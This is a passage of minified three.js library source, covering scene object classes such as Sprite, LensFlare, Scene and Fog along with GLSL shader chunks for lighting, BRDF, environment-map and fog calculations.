d=a[b];this.addLevel(d.object.clone(),d.distance)}return this},THREE.LOD.prototype.toJSON=function(a){a=THREE.Object3D.prototype.toJSON.call(this,a),a.object.levels=[];for(var b=this.levels,c=0,d=b.length;c<d;c++){var e=b[c];a.object.levels.push({object:e.object.uuid,distance:e.distance})}return a},THREE.Sprite=function(){var a=new Uint16Array([0,1,2,0,2,3]),b=new Float32Array([-.5,-.5,0,.5,-.5,0,.5,.5,0,-.5,.5,0]),c=new Float32Array([0,0,1,0,1,1,0,1]),d=new THREE.BufferGeometry;return d.setIndex(new THREE.BufferAttribute(a,1)),d.addAttribute("position",new THREE.BufferAttribute(b,3)),d.addAttribute("uv",new THREE.BufferAttribute(c,2)),function(a){THREE.Object3D.call(this),this.type="Sprite",this.geometry=d,this.material=void 0!==a?a:new THREE.SpriteMaterial}}(),THREE.Sprite.prototype=Object.create(THREE.Object3D.prototype),THREE.Sprite.prototype.constructor=THREE.Sprite,THREE.Sprite.prototype.raycast=function(){var a=new THREE.Vector3;return function(b,c){a.setFromMatrixPosition(this.matrixWorld);var d=b.ray.distanceSqToPoint(a);d>this.scale.x*this.scale.y||c.push({distance:Math.sqrt(d),point:this.position,face:null,object:this})}}(),THREE.Sprite.prototype.clone=function(){return new this.constructor(this.material).copy(this)},THREE.Particle=THREE.Sprite,THREE.LensFlare=function(a,b,c,d,e){THREE.Object3D.call(this),this.lensFlares=[],this.positionScreen=new THREE.Vector3,this.customUpdateCallback=void 0,void 0!==a&&this.add(a,b,c,d,e)},THREE.LensFlare.prototype=Object.create(THREE.Object3D.prototype),THREE.LensFlare.prototype.constructor=THREE.LensFlare,THREE.LensFlare.prototype.add=function(a,b,c,d,e,f){void 0===b&&(b=-1),void 0===c&&(c=0),void 0===f&&(f=1),void 0===e&&(e=new THREE.Color(16777215)),void 0===d&&(d=THREE.NormalBlending),c=Math.min(c,Math.max(0,c)),this.lensFlares.push({texture:a,size:b,distance:c,x:0,y:0,z:0,scale:1,rotation:0,opacity:f,color:e,blending:d})},THREE.LensFlare.prototype.updateLensFlares=function(){var a,b,c=this.lensFlares.length,d=2*-this.positionScreen.x,e=2*-this.positionScreen.y;for(a=0;a<c;a++)b=this.lensFlares[a],b.x=this.positionScreen.x+d*b.distance,b.y=this.positionScreen.y+e*b.distance,b.wantedRotation=b.x*Math.PI*.25,b.rotation+=.25*(b.wantedRotation-b.rotation)},THREE.LensFlare.prototype.copy=function(a){THREE.Object3D.prototype.copy.call(this,a),this.positionScreen.copy(a.positionScreen),this.customUpdateCallback=a.customUpdateCallback;for(var b=0,c=a.lensFlares.length;b<c;b++)this.lensFlares.push(a.lensFlares[b]);return this},THREE.Scene=function(){THREE.Object3D.call(this),this.type="Scene",this.overrideMaterial=this.fog=null,this.autoUpdate=!0},THREE.Scene.prototype=Object.create(THREE.Object3D.prototype),THREE.Scene.prototype.constructor=THREE.Scene,THREE.Scene.prototype.copy=function(a,b){return THREE.Object3D.prototype.copy.call(this,a,b),null!==a.fog&&(this.fog=a.fog.clone()),null!==a.overrideMaterial&&(this.overrideMaterial=a.overrideMaterial.clone()),this.autoUpdate=a.autoUpdate,this.matrixAutoUpdate=a.matrixAutoUpdate,this},THREE.Fog=function(a,b,c){this.name="",this.color=new THREE.Color(a),this.near=void 0!==b?b:1,this.far=void 0!==c?c:1e3},THREE.Fog.prototype.clone=function(){return new THREE.Fog(this.color.getHex(),this.near,this.far)},THREE.FogExp2=function(a,b){this.name="",this.color=new THREE.Color(a),this.density=void 0!==b?b:25e-5},THREE.FogExp2.prototype.clone=function(){return new THREE.FogExp2(this.color.getHex(),this.density)},THREE.ShaderChunk={},THREE.ShaderChunk.alphamap_fragment="#ifdef USE_ALPHAMAP\n\tdiffuseColor.a *= texture2D( alphaMap, vUv ).g;\n#endif\n",THREE.ShaderChunk.alphamap_pars_fragment="#ifdef USE_ALPHAMAP\n\tuniform sampler2D alphaMap;\n#endif\n",THREE.ShaderChunk.alphatest_fragment="#ifdef ALPHATEST\n\tif ( diffuseColor.a < ALPHATEST ) discard;\n#endif\n",THREE.ShaderChunk.ambient_pars="uniform vec3 ambientLightColor;\nvec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {\n\treturn PI * ambientLightColor;\n}\n",THREE.ShaderChunk.aomap_fragment="#ifdef USE_AOMAP\n\treflectedLight.indirectDiffuse *= ( texture2D( aoMap, vUv2 ).r - 1.0 ) * aoMapIntensity + 1.0;\n#endif\n",THREE.ShaderChunk.aomap_pars_fragment="#ifdef USE_AOMAP\n\tuniform sampler2D aoMap;\n\tuniform float aoMapIntensity;\n#endif",THREE.ShaderChunk.begin_vertex="\nvec3 transformed = vec3( position );\n",THREE.ShaderChunk.beginnormal_vertex="\nvec3 objectNormal = vec3( normal );\n",THREE.ShaderChunk.bsdfs="bool testLightInRange( const in float lightDistance, const in float cutoffDistance ) {\n\treturn any( bvec2( cutoffDistance == 0.0, lightDistance < cutoffDistance ) );\n}\nfloat calcLightAttenuation( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {\n\tif ( decayExponent > 0.0 ) {\n\t  return pow( saturate( -lightDistance / cutoffDistance + 1.0 ), decayExponent );\n\t}\n\treturn 1.0;\n}\nvec3 BRDF_Diffuse_Lambert( const in vec3 diffuseColor ) {\n\treturn RECIPROCAL_PI * diffuseColor;\n}\nvec3 F_Schlick( const in vec3 specularColor, const in float dotLH ) {\n\tfloat fresnel = exp2( ( -5.55473 * dotLH - 6.98316 ) * dotLH );\n\treturn ( 1.0 - specularColor ) * fresnel + specularColor;\n}\nfloat G_GGX_Smith( const in float alpha, const in float dotNL, const in float dotNV ) {\n\tfloat a2 = alpha * alpha;\n\tfloat gl = dotNL + pow( a2 + ( 1.0 - a2 ) * dotNL * dotNL, 0.5 );\n\tfloat gv = dotNV + pow( a2 + ( 1.0 - a2 ) * dotNV * dotNV, 0.5 );\n\treturn 1.0 / ( gl * gv );\n}\nfloat D_GGX( const in float alpha, const in float dotNH ) {\n\tfloat a2 = alpha * alpha;\n\tfloat denom = dotNH * dotNH * ( a2 - 1.0 ) + 1.0;\n\treturn RECIPROCAL_PI * a2 / ( denom * denom );\n}\nvec3 BRDF_Specular_GGX( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float roughness ) {\n\tfloat alpha = roughness * roughness;\n\tvec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n\tfloat dotNL = saturate( dot( geometry.normal, incidentLight.direction ) );\n\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\tfloat dotNH = saturate( dot( geometry.normal, halfDir ) );\n\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, dotLH );\n\tfloat G = G_GGX_Smith( alpha, dotNL, dotNV );\n\tfloat D = D_GGX( alpha, dotNH );\n\treturn F * ( G * D );\n}\nvec3 BRDF_Specular_GGX_Environment( const in GeometricContext geometry, const in vec3 specularColor, const in float roughness ) {\n\tfloat dotNV = saturate( dot( geometry.normal, geometry.viewDir ) );\n\tconst vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );\n\tconst vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );\n\tvec4 r = roughness * c0 + c1;\n\tfloat a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;\n\tvec2 AB = vec2( -1.04, 1.04 ) * a004 + r.zw;\n\treturn specularColor * AB.x + AB.y;\n}\nfloat G_BlinnPhong_Implicit( ) {\n\treturn 0.25;\n}\nfloat D_BlinnPhong( const in float shininess, const in float dotNH ) {\n\treturn RECIPROCAL_PI * ( shininess * 0.5 + 1.0 ) * pow( dotNH, shininess );\n}\nvec3 BRDF_Specular_BlinnPhong( const in IncidentLight incidentLight, const in GeometricContext geometry, const in vec3 specularColor, const in float shininess ) {\n\tvec3 halfDir = normalize( incidentLight.direction + geometry.viewDir );\n\tfloat dotNH = saturate( dot( geometry.normal, halfDir ) );\n\tfloat dotLH = saturate( dot( incidentLight.direction, halfDir ) );\n\tvec3 F = F_Schlick( specularColor, dotLH );\n\tfloat G = G_BlinnPhong_Implicit( );\n\tfloat D = D_BlinnPhong( shininess, dotNH );\n\treturn F * ( G * D );\n}\nfloat GGXRoughnessToBlinnExponent( const in float ggxRoughness ) {\n\treturn ( 2.0 / square( ggxRoughness + 0.0001 ) - 2.0 );\n}\n",THREE.ShaderChunk.bumpmap_pars_fragment="#ifdef USE_BUMPMAP\n\tuniform sampler2D bumpMap;\n\tuniform float bumpScale;\n\tvec2 dHdxy_fwd() {\n\t\tvec2 dSTdx = dFdx( vUv );\n\t\tvec2 dSTdy = dFdy( vUv );\n\t\tfloat Hll = bumpScale * texture2D( bumpMap, vUv ).x;\n\t\tfloat dBx = bumpScale * texture2D( bumpMap, vUv + dSTdx ).x - Hll;\n\t\tfloat dBy = bumpScale * texture2D( bumpMap, vUv + dSTdy ).x - Hll;\n\t\treturn vec2( dBx, dBy );\n\t}\n\tvec3 perturbNormalArb( vec3 surf_pos, vec3 surf_norm, vec2 dHdxy ) {\n\t\tvec3 vSigmaX = dFdx( surf_pos );\n\t\tvec3 vSigmaY = dFdy( surf_pos );\n\t\tvec3 vN = surf_norm;\n\t\tvec3 R1 = cross( vSigmaY, vN );\n\t\tvec3 R2 = cross( vN, vSigmaX );\n\t\tfloat fDet = dot( vSigmaX, R1 );\n\t\tvec3 vGrad = sign( fDet ) * ( dHdxy.x * R1 + dHdxy.y * R2 );\n\t\treturn normalize( abs( fDet ) * surf_norm - vGrad );\n\t}\n#endif\n",THREE.ShaderChunk.color_fragment="#ifdef USE_COLOR\n\tdiffuseColor.rgb *= vColor;\n#endif",THREE.ShaderChunk.color_pars_fragment="#ifdef USE_COLOR\n\tvarying vec3 vColor;\n#endif\n",THREE.ShaderChunk.color_pars_vertex="#ifdef USE_COLOR\n\tvarying vec3 vColor;\n#endif",THREE.ShaderChunk.color_vertex="#ifdef USE_COLOR\n\tvColor.xyz = color.xyz;\n#endif",THREE.ShaderChunk.common="#define PI 3.14159\n#define PI2 6.28318\n#define RECIPROCAL_PI 0.31830988618\n#define RECIPROCAL_PI2 0.15915494\n#define LOG2 1.442695\n#define EPSILON 1e-6\n#define saturate(a) clamp( a, 0.0, 1.0 )\n#define whiteCompliment(a) ( 1.0 - saturate( a ) )\nfloat square( const in float x ) { return x*x; }\nfloat average( const in vec3 color ) { return dot( color, vec3( 0.3333 ) ); }\nstruct IncidentLight {\n\tvec3 color;\n\tvec3 direction;\n\tbool visible;\n};\nstruct ReflectedLight {\n\tvec3 directDiffuse;\n\tvec3 directSpecular;\n\tvec3 indirectDiffuse;\n\tvec3 indirectSpecular;\n};\nstruct GeometricContext {\n\tvec3 position;\n\tvec3 normal;\n\tvec3 viewDir;\n};\nvec3 transformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );\n}\nvec3 inverseTransformDirection( in vec3 dir, in mat4 matrix ) {\n\treturn normalize( ( vec4( dir, 0.0 ) * matrix ).xyz );\n}\nvec3 projectOnPlane(in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\tfloat distance = dot( planeNormal, point - pointOnPlane );\n\treturn - distance * planeNormal + point;\n}\nfloat sideOfPlane( in vec3 point, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\treturn sign( dot( point - pointOnPlane, planeNormal ) );\n}\nvec3 linePlaneIntersect( in vec3 pointOnLine, in vec3 lineDirection, in vec3 pointOnPlane, in vec3 planeNormal ) {\n\treturn lineDirection * ( dot( planeNormal, pointOnPlane - pointOnLine ) / dot( planeNormal, lineDirection ) ) + pointOnLine;\n}\nvec3 inputToLinear( in vec3 a ) {\n\t#ifdef GAMMA_INPUT\n\t\treturn pow( a, vec3( float( GAMMA_FACTOR ) ) );\n\t#else\n\t\treturn a;\n\t#endif\n}\nvec3 linearToOutput( in vec3 a ) {\n\t#ifdef GAMMA_OUTPUT\n\t\treturn pow( a, vec3( 1.0 / float( GAMMA_FACTOR ) ) );\n\t#else\n\t\treturn a;\n\t#endif\n}\n",THREE.ShaderChunk.defaultnormal_vertex="#ifdef FLIP_SIDED\n\tobjectNormal = -objectNormal;\n#endif\nvec3 transformedNormal = normalMatrix * objectNormal;\n",THREE.ShaderChunk.displacementmap_vertex="#ifdef USE_DISPLACEMENTMAP\n\ttransformed += normal * ( texture2D( displacementMap, uv ).x * displacementScale + displacementBias );\n#endif\n",THREE.ShaderChunk.displacementmap_pars_vertex="#ifdef USE_DISPLACEMENTMAP\n\tuniform sampler2D displacementMap;\n\tuniform float displacementScale;\n\tuniform float displacementBias;\n#endif\n",THREE.ShaderChunk.emissivemap_fragment="#ifdef USE_EMISSIVEMAP\n\tvec4 emissiveColor = texture2D( emissiveMap, vUv );\n\temissiveColor.rgb = inputToLinear( emissiveColor.rgb );\n\ttotalEmissiveLight *= emissiveColor.rgb;\n#endif\n",THREE.ShaderChunk.emissivemap_pars_fragment="#ifdef USE_EMISSIVEMAP\n\tuniform sampler2D emissiveMap;\n#endif\n",THREE.ShaderChunk.envmap_fragment="#ifdef USE_ENVMAP\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG )\n\t\tvec3 cameraToVertex = normalize( vWorldPosition - cameraPosition );\n\t\tvec3 worldNormal = inverseTransformDirection( normal, viewMatrix );\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( cameraToVertex, worldNormal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( cameraToVertex, worldNormal, refractionRatio );\n\t\t#endif\n\t#else\n\t\tvec3 reflectVec = vReflect;\n\t#endif\n\t#ifdef DOUBLE_SIDED\n\t\tfloat flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t#else\n\t\tfloat flipNormal = 1.0;\n\t#endif\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tvec4 envColor = textureCube( envMap, flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz ) );\n\t#elif defined( ENVMAP_TYPE_EQUIREC )\n\t\tvec2 sampleUV;\n\t\tsampleUV.y = saturate( flipNormal * reflectVec.y * 0.5 + 0.5 );\n\t\tsampleUV.x = atan( flipNormal * reflectVec.z, flipNormal * reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n\t\tvec4 envColor = texture2D( envMap, sampleUV );\n\t#elif defined( ENVMAP_TYPE_SPHERE )\n\t\tvec3 reflectView = flipNormal * normalize((viewMatrix * vec4( reflectVec, 0.0 )).xyz + vec3(0.0,0.0,1.0));\n\t\tvec4 envColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5 );\n\t#endif\n\tenvColor.xyz = inputToLinear( envColor.xyz );\n\t#ifdef ENVMAP_BLENDING_MULTIPLY\n\t\toutgoingLight = mix( outgoingLight, outgoingLight * envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_MIX )\n\t\toutgoingLight = mix( outgoingLight, envColor.xyz, specularStrength * reflectivity );\n\t#elif defined( ENVMAP_BLENDING_ADD )\n\t\toutgoingLight += envColor.xyz * specularStrength * reflectivity;\n\t#endif\n#endif\n",THREE.ShaderChunk.envmap_pars_fragment="#if defined( USE_ENVMAP ) || defined( STANDARD )\n\tuniform float reflectivity;\n\tuniform float envMapIntenstiy;\n#endif\n#ifdef USE_ENVMAP\n\t#ifdef ENVMAP_TYPE_CUBE\n\t\tuniform samplerCube envMap;\n\t#else\n\t\tuniform sampler2D envMap;\n\t#endif\n\tuniform float flipEnvMap;\n\t#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( STANDARD )\n\t\tuniform float refractionRatio;\n\t#else\n\t\tvarying vec3 vReflect;\n\t#endif\n#endif\n",THREE.ShaderChunk.envmap_pars_vertex="#if defined( USE_ENVMAP ) && ! defined( USE_BUMPMAP ) && ! defined( USE_NORMALMAP ) && ! defined( PHONG ) && ! defined( STANDARD )\n\tvarying vec3 vReflect;\n\tuniform float refractionRatio;\n#endif\n",THREE.ShaderChunk.envmap_vertex="#if defined( USE_ENVMAP ) && ! defined( USE_BUMPMAP ) && ! defined( USE_NORMALMAP ) && ! defined( PHONG ) && ! defined( STANDARD )\n\tvec3 cameraToVertex = normalize( worldPosition.xyz - cameraPosition );\n\tvec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );\n\t#ifdef ENVMAP_MODE_REFLECTION\n\t\tvReflect = reflect( cameraToVertex, worldNormal );\n\t#else\n\t\tvReflect = refract( cameraToVertex, worldNormal, refractionRatio );\n\t#endif\n#endif\n",THREE.ShaderChunk.fog_fragment="#ifdef USE_FOG\n\t#ifdef USE_LOGDEPTHBUF_EXT\n\t\tfloat depth = gl_FragDepthEXT / gl_FragCoord.w;\n\t#else\n\t\tfloat depth = gl_FragCoord.z / gl_FragCoord.w;\n\t#endif\n\t#ifdef FOG_EXP2\n\t\tfloat fogFactor = whiteCompliment( exp2( - fogDensity * fogDensity * depth * depth * LOG2 ) );\n\t#else\n\t\tfloat fogFactor = smoothstep( fogNear, fogFar, depth );\n\t#endif\n\t\n\toutgoingLight = mix( outgoingLight, fogColor, fogFactor );\n#endif",THREE.ShaderChunk.fog_pars_fragment="#ifdef USE_FOG\n\tuniform vec3 fogColor;\n\t#ifdef FOG_EXP2\n\t\tuniform float fogDensity;\n\t#else\n\t\tuniform float fogNear;\n\t\tuniform float fogFar;\n\t#endif\n#endif",THREE.ShaderChunk.lightmap_fragment="#ifdef USE_LIGHTMAP\n\treflectedLight.indirectDiffuse += PI * texture2D( lightMap, vUv2 ).xyz * lightMapIntensity;\n#endif\n",THREE.ShaderChunk.lightmap_pars_fragment="#ifdef USE_LIGHTMAP\n\tuniform sampler2D lightMap;\n\tuniform float lightMapIntensity;\n#endif",THREE.ShaderChunk.lights_lambert_vertex="vec3 diffuse = vec3( 1.0 );\nGeometricContext geometry;\ngeometry.position = mvPosition.xyz;\ngeometry.normal = normalize( transformedNormal );\ngeometry.viewDir = normalize( -mvPosition.xyz );\nGeometricContext backGeometry;\nbackGeometry.position = geometry.position;\nbackGeometry.normal = -geometry.normal;\nbackGeometry.viewDir = geometry.viewDir;\nvLightFront = vec3( 0.0 );\n#ifdef DOUBLE_SIDED\n\tvLightBack = vec3( 0.0 );\n#endif\nIncidentLight directLight;\nfloat dotNL;\nvec3 directLightColor_Diffuse;\n#if NUM_POINT_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_POINT_LIGHTS; i ++ ) {\n\t\tdirectLight = getPointDirectLight( pointLights[ i ], geometry );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_SPOT_LIGHTS; i ++ ) {\n\t\tdirectLight = getSpotDirectLight( spotLights[ i ], geometry );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_DIR_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_DIR_LIGHTS; i ++ ) {\n\t\tdirectLight = getDirectionalDirectLight( directionalLights[ i ], geometry );\n\t\tdotNL = dot( geometry.normal, directLight.direction );\n\t\tdirectLightColor_Diffuse = PI * directLight.color;\n\t\tvLightFront += saturate( dotNL ) * directLightColor_Diffuse;\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += saturate( -dotNL ) * directLightColor_Diffuse;\n\t\t#endif\n\t}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tfor ( int i = 0; i < NUM_HEMI_LIGHTS; i ++ ) {\n\t\tvLightFront += getHemisphereLightIrradiance( hemisphereLights[ i ], geometry );\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tvLightBack += getHemisphereLightIrradiance( hemisphereLights[ i ], backGeometry );\n\t\t#endif\n\t}\n#endif\n",THREE.ShaderChunk.lights_pars="#if NUM_DIR_LIGHTS > 0\n\tstruct DirectionalLight {\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];\n\tIncidentLight getDirectionalDirectLight( const in DirectionalLight directionalLight, const in GeometricContext geometry ) {\n\t\tIncidentLight directLight;\n\t\tdirectLight.color = directionalLight.color;\n\t\tdirectLight.direction = directionalLight.direction;\n\t\tdirectLight.visible = true;\n\t\treturn directLight;\n\t}\n#endif\n#if NUM_POINT_LIGHTS > 0\n\tstruct PointLight {\n\t\tvec3 position;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform PointLight pointLights[ NUM_POINT_LIGHTS ];\n\tIncidentLight getPointDirectLight( const in PointLight pointLight, const in GeometricContext geometry ) {\n\t\tIncidentLight directLight;\n\t\tvec3 lVector = pointLight.position - geometry.position;\n\t\tdirectLight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tif ( testLightInRange( lightDistance, pointLight.distance ) ) {\n\t\t\tdirectLight.color = pointLight.color;\n\t\t\tdirectLight.color *= calcLightAttenuation( lightDistance, pointLight.distance, pointLight.decay );\n\t\t\tdirectLight.visible = true;\n\t\t} else {\n\t\t\tdirectLight.color = vec3( 0.0 );\n\t\t\tdirectLight.visible = false;\n\t\t}\n\t\treturn directLight;\n\t}\n#endif\n#if NUM_SPOT_LIGHTS > 0\n\tstruct SpotLight {\n\t\tvec3 position;\n\t\tvec3 direction;\n\t\tvec3 color;\n\t\tfloat distance;\n\t\tfloat decay;\n\t\tfloat angleCos;\n\t\tfloat penumbra;\n\t\tint shadow;\n\t\tfloat shadowBias;\n\t\tfloat shadowRadius;\n\t\tvec2 shadowMapSize;\n\t};\n\tuniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];\n\tIncidentLight getSpotDirectLight( const in SpotLight spotLight, const in GeometricContext geometry ) {\n\t\tIncidentLight directLight;\n\t\tvec3 lVector = spotLight.position - geometry.position;\n\t\tdirectLight.direction = normalize( lVector );\n\t\tfloat lightDistance = length( lVector );\n\t\tfloat spotEffect = dot( directLight.direction, spotLight.direction );\n\t\tif ( all( bvec2( spotEffect > spotLight.angleCos, testLightInRange( lightDistance, spotLight.distance ) ) ) ) {\n\t\t\tfloat spotEffect = dot( spotLight.direction, directLight.direction );\n\t\t\tspotEffect *= clamp( ( spotEffect - spotLight.angleCos ) / spotLight.penumbra, 0.0, 1.0 );\n\t\t\tdirectLight.color = spotLight.color;\n\t\t\tdirectLight.color *= ( spotEffect * calcLightAttenuation( lightDistance, spotLight.distance, spotLight.decay ) );\n\t\t\tdirectLight.visible = true;\n\t\t} else {\n\t\t\tdirectLight.color = vec3( 0.0 );\n\t\t\tdirectLight.visible = false;\n\t\t}\n\t\treturn directLight;\n\t}\n#endif\n#if NUM_HEMI_LIGHTS > 0\n\tstruct HemisphereLight {\n\t\tvec3 direction;\n\t\tvec3 skyColor;\n\t\tvec3 groundColor;\n\t};\n\tuniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];\n\tvec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in GeometricContext geometry ) {\n\t\tfloat dotNL = dot( geometry.normal, hemiLight.direction );\n\t\tfloat hemiDiffuseWeight = 0.5 * dotNL + 0.5;\n\t\treturn PI * mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );\n\t}\n#endif\n#if defined( USE_ENVMAP ) && defined( STANDARD )\n\tvec3 getLightProbeIndirectIrradiance( const in GeometricContext geometry, const in int maxMIPLevel ) {\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tfloat flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\t#else\n\t\t\tfloat flipNormal = 1.0;\n\t\t#endif\n\t\tvec3 worldNormal = inverseTransformDirection( geometry.normal, viewMatrix );\n\t\t#ifdef ENVMAP_TYPE_CUBE\n\t\t\tvec3 queryVec = flipNormal * vec3( flipEnvMap * worldNormal.x, worldNormal.yz );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = textureCubeLodEXT( envMap, queryVec, float( maxMIPLevel ) );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = textureCube( envMap, queryVec, float( maxMIPLevel ) );\n\t\t\t#endif\n\t\t#else\n\t\t\tvec3 envMapColor = vec3( 0.0 );\n\t\t#endif\n\t\tenvMapColor.rgb = inputToLinear( envMapColor.rgb );\n\t\treturn PI * envMapColor.rgb * envMapIntensity;\n\t}\n\tfloat getSpecularMIPLevel( const in float blinnShininessExponent, const in int maxMIPLevel ) {\n\t\tfloat maxMIPLevelScalar = float( maxMIPLevel );\n\t\tfloat desiredMIPLevel = maxMIPLevelScalar - 0.79248 - 0.5 * log2( square( blinnShininessExponent ) + 1.0 );\n\t\treturn clamp( desiredMIPLevel, 0.0, maxMIPLevelScalar );\n\t}\n\tvec3 getLightProbeIndirectRadiance( const in GeometricContext geometry, const in float blinnShininessExponent, const in int maxMIPLevel ) {\n\t\t#ifdef ENVMAP_MODE_REFLECTION\n\t\t\tvec3 reflectVec = reflect( -geometry.viewDir, geometry.normal );\n\t\t#else\n\t\t\tvec3 reflectVec = refract( -geometry.viewDir, geometry.normal, refractionRatio );\n\t\t#endif\n\t\t#ifdef DOUBLE_SIDED\n\t\t\tfloat flipNormal = ( float( gl_FrontFacing ) * 2.0 - 1.0 );\n\t\t#else\n\t\t\tfloat flipNormal = 1.0;\n\t\t#endif\n\t\treflectVec = inverseTransformDirection( reflectVec, viewMatrix );\n\t\tfloat specularMIPLevel = getSpecularMIPLevel( blinnShininessExponent, maxMIPLevel );\n\t\t#ifdef ENVMAP_TYPE_CUBE\n\t\t\tvec3 queryReflectVec = flipNormal * vec3( flipEnvMap * reflectVec.x, reflectVec.yz );\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = textureCubeLodEXT( envMap, queryReflectVec, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = textureCube( envMap, queryReflectVec, specularMIPLevel );\n\t\t\t#endif\n\t\t#elif defined( ENVMAP_TYPE_EQUIREC )\n\t\t\tvec2 sampleUV;\n\t\t\tsampleUV.y = saturate( flipNormal * reflectVec.y * 0.5 + 0.5 );\n\t\t\tsampleUV.x = atan( flipNormal * reflectVec.z, flipNormal * reflectVec.x ) * RECIPROCAL_PI2 + 0.5;\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = texture2DLodEXT( envMap, sampleUV, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = texture2D( envMap, sampleUV, specularMIPLevel );\n\t\t\t#endif\n\t\t#elif defined( ENVMAP_TYPE_SPHERE )\n\t\t\tvec3 reflectView = flipNormal * normalize((viewMatrix * vec4( reflectVec, 0.0 )).xyz + vec3(0.0,0.0,1.0));\n\t\t\t#ifdef TEXTURE_LOD_EXT\n\t\t\t\tvec4 envMapColor = texture2DLodEXT( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n\t\t\t#else\n\t\t\t\tvec4 envMapColor = texture2D( envMap, reflectView.xy * 0.5 + 0.5, specularMIPLevel );\n\t\t\t#endif\n\t\t#endif\n\t\tenvMapColor.rgb = inputToLinear( envMapColor.rgb );\n\t\treturn envMapColor.rgb * envMapIntensity;\n\t}\n#endif\n",
THREE.ShaderChunk.lights_phong_fragment="BlinnPhongMaterial material;\nmaterial.diffuseColor = diffuseColor.rgb;\nmaterial.specularColor = specular;\nmaterial.specularShininess = shininess;\nmaterial.specularStrength = specularStrength;\n",THREE.ShaderChunk.lights_phong_pars_fragment="#ifdef USE_ENVMAP\n\tvarying vec3 vWorldPosition;\n#endif\nvarying vec3 vViewPosition;\n#ifndef FLAT_SHADED\n\tvarying vec3 vNormal;\n#endif\nstruct BlinnPhongMaterial {\n\tvec3\tdiffuseColor;\n\tvec3\tspecularColor;\n\tfloat\tspecularShininess;\n\tfloat\tspecularStrength;\n};\nvoid RE_Direct_BlinnPhong( const in IncidentLight directLight, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\tfloat dotNL = saturate( dot( geometry.normal, directLight.direction ) );\n\tvec3 irradiance = dotNL * PI * directLight.color;\n\treflectedLight.directDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n\treflectedLight.directSpecular += irradiance * BRDF_Specular_BlinnPhong( directLight, geometry, material.specularColor, material.specularShininess ) * material.specularStrength;\n}\nvoid RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in GeometricContext geometry, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {\n\treflectedLight.indirectDiffuse += irradiance * BRDF_Diffuse_Lambert( material.diffuseColor );\n}\n#define RE_Direct\t\t\t\tRE_Direct_BlinnPhong\n#define RE_IndirectDiffuse\t\tRE_IndirectDiffuse_BlinnPhong\n#define 